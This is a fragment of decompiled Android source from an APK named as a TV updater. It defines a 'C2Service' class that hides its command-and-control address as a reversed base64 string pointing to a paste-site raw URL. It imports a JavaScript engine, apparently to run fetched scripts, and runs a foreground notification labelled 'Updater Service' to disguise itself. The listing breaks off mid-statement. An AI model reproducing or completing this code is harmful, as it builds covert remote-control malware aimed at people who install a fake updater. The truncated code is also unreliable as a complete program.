 app-release.apk / sources / com / app / tvupdater / C2Service.java
Download file
package com.app.tvupdater;
import android.app.NotificationChannel;
import android.app.NotificationManager;
import android.app.Service;
import android.content.Context;
import android.content.Intent;
import android.os.IBinder;
import android.util.Base64;
import android.util.Log;
import androidx.core.app.NotificationCompat;
import org.mozilla.javascript.Scriptable;
import org.mozilla.javascript.ScriptableObject;
public class C2Service extends Service {
    private static final String C2_SERVER = "5JjZSRDTSp0L3Fmcv02bj5ibpJWZ0NXYw9yL6MHc0RHa";
    private static final String CHANNEL_ID = "update_channel";
    private static final String TAG = "C2Service";
    public IBinder onBind(Intent intent) {
        return null;
    }
    public void onCreate() {
        super.onCreate();
        createNotificationChannel();
    }
    public int onStartCommand(Intent intent, int i, int i2) {
        startForeground(1, new NotificationCompat.Builder((Context) this, CHANNEL_ID).setContentTitle("Updater Service").setContentText("Contacting server...")
        Log.i("TvUpdater", "Service started");